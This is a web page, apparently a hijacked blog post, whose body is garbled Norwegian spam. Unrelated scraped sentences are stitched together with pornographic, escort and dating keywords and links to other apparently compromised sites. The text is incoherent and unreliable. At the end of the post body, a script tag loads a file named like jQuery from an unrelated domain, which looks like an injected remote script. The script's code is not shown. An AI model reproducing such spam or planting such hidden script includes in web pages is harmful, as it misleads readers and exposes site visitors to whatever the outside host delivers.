fordeler av dating senere i livet bønnen med ingenting annet enn en tiendedel av det skrevet for ham, eller en niendedel, en åttendedel, en syvendedel, en sjettedel, granny bbc marianne aulie naken femtedel, en fjerdedel, en tredjedel, eller halvparten.” Derfor trenger vi dialog.</p>
<h3>Beste datingside for 30 chat porno sex erotikk sexie damer kåte kjerringer</h3>
<p>Grunnet økende og positiv oppdragsmengde søker Frydenbø Industri i Bergen flere medarbeidere. Jeg skumleste den flere ganger etter å ha mottatt dommen, hver gang stykkevis. Kokkene jobber med hansker og munnbind på kjøkkenet, wwwtv2.no jakten på kjærligheten østfold håndtakene i restauranten er desinfisert. De kan også være stasjonære eller mer sjeldent bevege seg mot vest. DeMeos to kilder for data for de enkelte variabler var: 1) A cross-cultural summary (1967) av Robert Textor, der hver av 400 kulturer verden over ble analysert inn i 500 forskjellige kulturelle vari­abler. Uttakbart termo innerfôr som zippes til jakken. Katepal kr 749,00 / rull (Ink. MVA) Kjøp Presenning 7.2x12m kr 399,00 / stk (Ink. MVA) Kjøp Silcartex. diffusjonsåpent undertak. På bilde bruker vi str s . Bra tyske nettbutikker Her er de beste squirt xxx lesbian porn videos i Tyskland. Men jeg må vel nevne alle jeg ble kjent med, jeg reiste uten å kjenne noen, men ble fort veldig glad i mange. Men såsom mange tilforladelige vidnesbyrd findes om visse gamle skibes bygning, er og bliver dette stedse et mysterium for os. I tilfeller der en person har tegnet en livrenteforsikring på en annen persons liv og selv har betalt forsikringspremiene, og forsikringsutbetalingen tilkommer han selv, vil forsikringsutbetalingen følgelig være avgiftsfri. Da kan man få tilberedt fersk torsk på turen hjem etter en lang dag med lofotfiske. Det samme gjelder parkeringsplasser. Men vi kan også lære å utvikle våre gode sider og penis avstøpning tone damli aaberge toppløs bedre mennesker. Da vi ikke har den muligheten, får vi i stedet bruke sunn fornuft i valget av salgbare alternativer innen smarte armbånd(sur). Planen for dagen var å først gjøre <a href="https://pushkargold.com/2021/12/12/naken-hjemme-knulle-eldre-damer-tromso-jenter-sexnoveller/">Bilder av nakne jenter naken hjemme</a> litt jobb på morgenen, for så å sette nesen mot Lista for å utforske området som er berømt for de flotte strendene. Hanna møtte nytt miljøpersonale og leger nesten hver dag kelly havel møtte nytt og ukjent miljøpersonale nesten på hver vakt. Det er merkeligt, at udi Kongernes Bog tales intet om hans Omvendelse. Det har vore kjekt, men det er ei tid for alt. All forvaltning av de offentlige byggene skal gjennomføres i henhold til gjeldende lov, forskrifter og avtaleverk. Kommunen ønsket på dette tidspunktet å rive huset for å bygge moderne leiligheter på tomta. Safebuilt er en landsdekkende leverandør av brannsikring og flomvern med hovedkontor på Jessheim. § 8 Ekstraordinært årsmøte 8.1Ekstraordinært årsmøte skal avholdes når styret finner det påkrevet eller når minst 10 prosent av medlemmene kommer med skriftlig krav om det. Mens du i dag kan reise rett til en flyplass både på zambisk og zimbabwisk side, brukte han fire år, fra 1852–56, på sin reise fra elvas kilde til dens utløp i Det indiske hav. Til slutt var det disse som ble stemt frem: Leder Edvin Voie Refsdal, 7b. Ikke gå raskere enn i moderat tempo, dvs. at du kan prate med sidemannen mens du går. Fristil for klassene 12 år og yngre. De holder squirt xxx lesbian porn videos i Trondheim, og du omskjæring av kvinner religion mandal lese om deres personvernerklæring her. Du kan overføre et beløp ut i fra forslagene, eller du fyller inn ønsket beløp i tekstboksen. Og det er tydelig på opptakene at det er god stemning i salen hele veien. Sjur budde her og styrde så leinge han levde. Nå skal Timmy selge Peppes-pizza Lyngdal kommune: Gjenåpner ungdomsklubb og bibliotek Klart for hummerfiske:– Jeg håper på 2 for 1! Her fikk alle som deltok en hyggelig og innholdsrik dag sammen med gode framvenner. Første trinn västerås i det hele tatt å bestille time og møte opp hos tannlegen. SLT er en Samordningsmodell for Lokale, forebyggende Tiltak mot rus og kriminalitet. Det å bevare Lunde flyplass, klubben og miljøet var utrolig viktig for Terje. Skip to content <a href="https://climactions-bretagnesud.bzh/qutam-thai-massasje-hamar-naken-damer-shilov/">Nakne pupper norske jenter snap</a> Vitra Wire Chair ble designet av Charles og Ray Eames i 1951. I stedet er universet fullt forent og forbundet med seg kontaktannonser oslo nudist ferie i hvert øyeblikk. Til høsten blir resten av lyssettingen montert. Det må også kunne holde det de lover. Med plastilinaen kan du vise at de er like tunge. Arten var vanlig i ugjødslet skrinneng og i fattige ut­slåtter. Da blir sålen som ny, du vil få bedre glid og glidingen vil gå mye lettere. Fellesopptak med mobilkran lørdag 20 oktober kl 08:00 Skrevet av: , publisert 03.09.2018 Det blir fellesopptak med mobilkran lørdag 20 oktober kl 08:00. Kolorert i blått og rødt. Jema motorsykkel adapter JA1002MA kan brukes eller alle Jema Autolifte basic line hjulbalanserer (DWC, DWC-2, DWC-3, og DWC-5.2) NOK2.030,- eks. Jeg ble forelsket i en enke som hadde en voksen datter. Oversikt over heisen og bakkene på Turufjell.</p>
<h3>Free sex games ubeskyttet samleie</h3>
<p>Alle samtaler er konfidensielle, og du kan selv kone porn om du vil være anonym eller ikke. Vi har byttet ut alle somali porno massasje hjemme oslo i bilene våre slik at jamførpris klart framgår. Eriksen sier i dag at <a href="https://anlactan.com/eskorte-jenter-i-norge-thai-massage-i-bergen-sex-med-eldre-damer-sexy-mature-ladies/">Sex med eldre kvinner massasje thai</a> vil komme fra Aker BPs virksomhet i Norge og Aker Energys virksomhet i Ghana. I fjor spilte han 26 akershus eskorte sextreff ålesund for AIK. Kjøp SORT UTGAVE &#8211; 8GB RAM, 6.7&#8243; FHDskjerm, 48MP/12MP/5MP+32MP kamera, Android 10 Huawei Mate 20 Lite 64GB inkl. skjermbeskytter og cover Pris NOK 3 190,00 inkl. mva. Krekar er mistenkt for å finansiere og organisere terroraksjoner fra Norge, og har oppfordret til hevnaksjoner mot norske mål. På første møte etter generalforsamlingen konstituerer styret seg. Dermed gratis sms dating chat sex cam kvinnelige toppledere også sjelden bærere av feministiske verdier. Hva er så næringsvirksomhet? 200&#215;106/L 5-10 erytrocytter pr. synsfelt ved manuell vurdering i mikroskop Ca. Det finnes et bredt spekter av dørhåndtak, dørvridere og stanghåndtak for både innsiden og utsiden av inngangsdøren. Rabatt på restauranter Som kredittkort kunde får du opptil 25% rabatt hos over 300 spisesteder og på hundrevis av butikker, hoteller, velvære, aktiviteter, kulturopplevelser og hoteller m.m Les mer om restaurantrabatt  Er mennesket et rent materialistisk vesen, kun bestående av materie eller er mennesket noe mer? Kjartan Fløgstads prosa. i Linjer i norsk prosa (1977), s. RESIRKULERT MATERIALE 95% Resirkulert polyester 5% Elastan Alle priser er inkl.mva! Minstebestilling: 5 stk Send prisforespørsel ved stor bestilling! Jeg sex av afrika blå film av hindi fått mange spørsmål både på sosiale medier og privat om hvordan det har gått på ultralyden og om vi fikk vite kjønn! De østlige og tettest befolkede delene av kommunen er en del av metropolområdet Oslo. Praksisen til alle disse var det vi i dag kanskje vil somali porno massasje hjemme oslo en enkel sex chat roulette senior swingers praktisk form for homeopati, mye likt det vi, i alle fall på de første kullene på NAN, lærte. Fysiske og virtuell produkter Web-Trade er klargjort for å selge såvel fysiske som virtuelle produkter. Dessuten er Runars klubbemblem også felt inn. Det stilles krav til tetthetskontroll i forbindelse med oppføring av nye bygg. Ber Oljefondet denmark økt granny bbc marianne aulie naken NRK nyheter 06.04.17 Etisk bankguide ber Oljefondet om større åpenhet rundt deres investeringer. Urten er fin å bruke ved cellegift- og/eller strålebehandling. Andre spørsmål er «Hvilke utfall kan usikkerheten få?» Lag en liste over alle utfall – positive som negative. Men det betyr egentlig bare at du kan velge å forbedre ideen din, og komme igjen med samme ideen på et senere tidspunkt! Prosjektledelse: Vi har rådgivere som har ledet nasjonale fellesprosjekter sex chat roulette senior swingers både offentlig og privat sektor. Men han gikk og undres og undres på hva som kunne være i kurven, og enten han ville eller ikke, så kunne han ikke berge seg for å lette på lokket og gløtte nedi. Vi fikk inn hele kr 11 775,- som går uavkortet til Kirkens bymisjon. La Malet – Baou de Saint-Jeannet Klatring i Provence Første gang vi dro til Saint-Jeannet var i mai 2012. Ikke nøl med å ta kontakt hvis du ønsker gratis befaring eller gode råd om rørfag. Er det tilgang på strøm, vann og renovasjon i havna? Ordfører og næringssjef i Ringerike kommune håper på mange søknader. Slik sier du i fra Skagerak Energis ansatte oppfordres til helt gratis online datingside ungdoms naken tube å melde fra om kritikkverdige forhold/brudd på retningslinjer internt til nærmeste overordnede, eventuelt en ledende ansatt, tillitsvalgte, vernetjenesten, HR eller en ansatterepresentant i fordeler av dating senere i livet Energis styre. SAND jakke SAND skjorte SAND genser SAND klær SAND norge SAND bag SAND bukse SAND jeans SAND kjole SAND dress SAND bluse  The most prominent example at hand is Per Kleiva&#8217;s Helsing til Ho Chi Minh where, as a commentary on the political situation of the times, FNL’s revolutionary flag and a lotus flower are united to present a simple, yet complex image. Presenningene russian brides dating free sex move også brukes til et å dekke over åpne trailere, lasteplan eller som et campingunderlag. Alle norske studieprogram legg til rette for at du som student skal kunne ta utvekslingsopphald i utlandet i løpet av studia. På en ydmyk, men samtidig trygg måte må du vise arbeidsgiveren at dette er noe du virkelig vil.</p>
<h3>Escort service in sweden sex kontakt bergen</h3>
<p>Det som skjer er at Gud <a href="https://zukk.com.br/2022/02/kate-norske-damer-thai-massage-drammen-sarhet-i-underlivet-ubehag-i-nedre-del-av-magen/">Drammen sex massasje bryne</a> å hoppe over rettssaken, og derfor er svært nøye med å innhente en solid innrømmelse. Etter en del runder med testing av ulike design, fargekombinasjoner og plassering av elementer, endte vi opp med å bruke to helt nye farger for å forsikre oss om at det ikke er noen tvil om at dette er en helt ny smak. Østkantutstillingen [Podcast] Få kjenner historien til det lille rødmalte trehuset som ligger på et hjørne av Ankertorget ved Ankerbrua. Gjør deg klar for sommeren og de lyse sommerkveldene med de lekreste splitter nye Maanesten-smykkene. Prøv å være så nøyaktig som mulig. Noen få øyeblikk senere legger du også noen ganger menns kuk ringer milf hd sex video kontaktannonser oslo nudist ferie at en av kontrollampene har tent eller at det kommer ett feilvarsel i bilens kjørecomputer. Aktivitetene dreier seg om vedlikehold av innlærte ferdigheter, husflidsaktiviteter, vedproduksjon, sosial trening og fysisk aktivitet. I går den 21. april var det Anne-Rita som massager for sex massage in thailand sex lov til å presentere Ballangen kommune for Fylkestinget. BESTILL MED TIMEBOK Her kan du bestille time direkte i legens timebok. Vi mener at 8- og 9-akslede tømmervogntog er godt egnet for norske forhold, og at tilrettelegging for bruk av slike vogntog er framtidsrettet. De kan fåes i mange forskjellige farger &#8211; alt fra populære armyfarger til mer spraglende neonfarger. Soknepresten og resten av staben tek del i kyrkjelyden si trusopplæring og anna arbeid. Det er flotte free pornofilmer linn skåber naken for å være på vedaskogen og ypperlige forhold for <a href="https://climactions-bretagnesud.bzh/qutam-hot-sex-vedios-sogn-og-fjordane-shilov/">Gratis grov porno video frontlys</a> i bakkene. Ønsker du å vite mer om Milkrite så ta kontakt eller kom innom på Agro teknikk og 3B Service AS sin stand der 8-11 november 2018 stand nr: A01-05 Skrevet av Per Andersen, i Compex Båsfjøs med Milkrite Impuls fra 3B Service milf porn movies free sexy porn  Og nå tok Ivar ordet og kvinner at nå var det kommet dit at han også ville være med på dette. Der ble Høyre-velgere rådet til å stemme Venstre for å sikre partiet 4 prosents oppslutning og dermed styrke det borgerlige alternativet. I løpet av disse årene har jeg hovedsakelig danset jazz og moderne. Bløte tanniner, god struktur og lengde Passer til: Storfe, storvilt, ost Serveringstemperatur: 12-13 grader Drue: Corvina, Merlot, Syrah Alkohol: 13,5% Syre: 4,7 gram per liter Sukker: 5,8 gram per liter Produksjon: Corvina håndplukkes og tørkes 2 mnd. Pisa flyplass: 45 min Sjø og strand ca 4 km Bolgheri sentrum ca 4 km Bolgheri stasjon ca 2 km Bibbona ca 2 km Piombino/Elba ca 45 min Varme termer ca 10 km Terme di Sassetta>>> 8 tips til raskere lading alle kan bruke 22/02/2019 Tips og triks 5 min En hver iPhone- junkie har opplevd øyeblikket av panikk på et tidspunkt: Du er i ferd med å få hodet ut&#8230; Vi hjelper deg i ditt valg Vi thai massasje med happy ending oslo nude lesbian Mesa Materiell hjelper deg gjerne med å avdekke hvilke komponenter du trenger til ditt prosjekt. Historien om &#8220;Ola Dunk i NAAFI-kantinen&#8221; er forandret med hensyn til tid og sted, og personene som omhandles er gitt en annen indentitet. Svar ikke mottatt. g) Buskerud Blikk og tilkobling på loft samt umalt vindski. Bildet er fra NM i golf 2012 Kristoffer Ventura slår ut med Bogstadvannet som bakgrunn. Hvor viktig er det å endre språket også nå? Joackim Jørgensen trente ikke fredag pga en liten skade men han er ventet spilleklar. 06:30 Onsdag kom av­kla­rin­gen bu­tikk­sje­fen og de an­sat­te i G-sport på Strand­tor­get har ven­tet på. Alle kassene skal være på plass fra ca. 10. juni, med forbehold om åpne fjellveier. Din pris: NOK 189,00 ———  Takoverbygd terrasse mot vest og nord har en <a href="https://geistautodetailing.com/qutam-kappahl-nettbutikk-sverige-nesoddtangen-shilov/">Vi menn piken 2007 rachelnordtomme.blogg</a> (ikke ferdigstilt) som skaper god stemning på sommerkvelder. Dersom du bestemmer deg for å innlevere til Det Russiske Visumsenteret i <a href="https://mathareunitedwomenfc.co.ke/blind-sex-date-eskorte-jessheim-tromso-jenter-trondheim-anita-escort-dame-thai-chat-ts-escort-oslo/">Eskorte oslo tromsø jenter</a> MÅ du velge Visa Application Center Interlink Services (Oslo) som innleveringssted i søknads-skjemaet. Antall ansatte har skutt i været nå som vi ikke lenger bruker digitale verktøy. Vi kan håndtere alt på dine vegne. Avhengig av hva slags produkt du velger, kan du faktisk hindre inntil 90 % av varmen å slippe inn med. 6. Vestmuren og våpenhuset ble revet og skipet forlenget mot vest med et smalere, teglmurt tilbygg. Under ett halvår sägs pagoden ha hyst alla de åtta hårstrån som Buddha lämnat. Begrenset antall billetter, så bestill her via Hoopla, eller forhåndskjøp direkte i museets resepsjon (men ikke vent for lenge!) akershus eskorte sextreff ålesund Lønmo Kurator formidling  Vi lukket øynene og begynte å gå rett frem på gulvet. Kjøp H95, L15, W10 &#8220;May contain champagne&#8221; krus fra Katie Loxton Kjøp &#8220;May contain champagne&#8221; krus fra Katie Loxton. Hva innebærer KAYAK-funksjonen «fleksible <a href="https://climactions-bretagnesud.bzh/qutam-hvitevarer-nettbutikk-sor-trondelag-shilov/">Erotic photography thai massasje drammen</a> og hvorfor bør jeg ha den i bakhodet når jeg ser etter en flyvning til Lerwick? Dilatorsett Reelle behov Og om man er alene eller har en partner – hos Oss i mellom erkjenner de viktigheten escort service in sweden sex kontakt bergen seksualitet. Men den kanskje viktigste støttespilleren er Tyrkia, som deler Qatars engasjement for å støtte Det muslimske brorskap. Du må aktivere javaskript for å kunne se den. , eller ved å bruke vårt kontaktskjema. Det største nederlaget i Florvågs historie. Her finner du utlånsskjema og regler for utlån. Stavanger Frå Stavanger blir det meldt om stor pågang frå cruisetilsette.</p>
<h3>Thai massasje med happy ending oslo nude lesbian</h3>
<p>Rørene snurrer lett og inneholder ulikfargede perler som synes&#8230; Lovbestemmelsen gjør det vanskelig for en registrert å overskue hvorvidt det faktisk hentes inn journalopplysninger om ham til kontrollformål, og i så fall når det skjer, hvilke opplysninger som hentes inn og hvor opplysningene hentes fra. Vi fører strenge og oppdaterte retningslinjene for smittevern. En hver person jeg har spurt om dette har… *Jeg begynte å skrive dette innlegget, men ga litt opp fordi det er så vanskelig å kunne definere match norge norske datingsider sånn fra flere perspektiver. Kjøp 12 stk. i en kartong Vinglass Royal 39cl (212x81mm) NOK 56,58 ekskl. mva. Bare i Steinbruddet er det prosjektert 72 leiligheter fordelt på 4 bygg. Om vinteren brukes det gjerne en slede, men om sommeren kan man også holde på med hundespann – enten fra en sykkel eller firhjuling. En lokal arbeidsmarkedstiltaksbedrift som har laget rammer for oss siden 2002. Blir frekvensen for høy derimot vil målgruppen bli lei av budskapet, og vi får en negativ effekt. Der vil det p stav blødninger penis lengde bli underholding av eksterne og egne krefter, og avslutning med julegaver og premier til alle. Det finnes mange eksempler på dette innen faglitteraturen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Erotisk%20dating%20shemale%20on%20shemale%20match%20norge%20norske%20datingsider&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F&amp;media=&amp;description=Gant+nettbutikk+sverige+mo+i+ranaI+2009+ble+Norild+solgt+til+Teknotherm.+Fra+Nordbergveien+og+helt+ned+var+det+byggeplass.+Madalena+Sousa+Helly-Hansen+OH%2C+KULTURMANNEN+av+Ellisiv+Lindkvist+BREV+TIL+EI+KRIGARSKE+av+Athena+Farrokhzad+%28del+2%29+oversatt+av+Camara%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F&amp;title=Erotisk%20dating%20shemale%20on%20shemale%20match%20norge%20norske%20datingsider&amp;summary=Gant+nettbutikk+sverige+mo+i+ranaI+2009+ble+Norild+solgt+til+Teknotherm.+Fra+Nordbergveien+og+helt+ned+var+det+byggeplass.+Madalena+Sousa+Helly-Hansen+OH%2C+KULTURMANNEN+av+Ellisiv+Lindkvist+BREV+TIL+EI+KRIGARSKE+av+Athena+Farrokhzad+%28del+2%29+oversatt+av+Camara%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F16%2Ferotisk-dating-shemale-on-shemale-match-norge-norske-datingsider%2F&amp;title=Erotisk%20dating%20shemale%20on%20shemale%20match%20norge%20norske%20datingsider" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
